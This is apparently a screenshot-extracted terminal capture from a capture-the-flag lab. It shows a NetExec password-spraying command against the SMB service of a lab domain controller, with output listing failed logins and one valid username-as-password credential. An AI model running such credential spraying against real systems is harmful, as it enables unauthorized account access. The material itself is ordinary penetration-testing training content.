 ┌──(root㉿kali)-[~/Desktop]
└─# nxc smb 10.10.10.172 -u users.txt -p users.txt
SMB 10.10.10.172 445 MONTEVERDE [*] Windows 10 / Server 2019 Build 17763 x64 (name:MONTEVERDE) (domain:MEGABANK.LOCAL) (sig
ning:True) (SMBv1:False) (Null Auth:True)
SMB 10.10.10.172 445 MONTEVERDE [-] MEGABANK.LOCAL\mhope:mhope STATUS_LOGON_FAILURE
SMB 10.10.10.172 445 MONTEVERDE [-] MEGABANK.LOCAL\SABatchJobs:mhope STATUS_LOGON_FAILURE
SMB 10.10.10.172 445 MONTEVERDE [-] MEGABANK.LOCAL\svc-ata:mhope STATUS_LOGON_FAILURE
SMB 10.10.10.172 445 MONTEVERDE [-] MEGABANK.LOCAL\svc-bexec:mhope STATUS_LOGON_FAILURE
SMB 10.10.10.172 445 MONTEVERDE [-] MEGABANK.LOCAL\svc-netapp:mhope STATUS_LOGON_FAILURE
SMB 10.10.10.172 445 MONTEVERDE [-] MEGABANK.LOCAL\dgalanos:mhope STATUS_LOGON_FAILURE
SMB 10.10.10.172 445 MONTEVERDE [-] MEGABANK.LOCAL\roleary:mhope STATUS_LOGON_FAILURE
SMB 10.10.10.172 445 MONTEVERDE [-] MEGABANK.LOCAL\smorgan:mhope STATUS_LOGON_FAILURE
SMB 10.10.10.172 445 MONTEVERDE [-] MEGABANK.LOCAL\administrator:mhope STATUS_LOGON_FAILURE
SMB 10.10.10.172 445 MONTEVERDE [-] MEGABANK.LOCAL\mhope:SABatchJobs STATUS_LOGON_FAILURE
SMB 10.10.10.172 445 MONTEVERDE [+] MEGABANK.LOCAL\SABatchJobs:SABatchJobs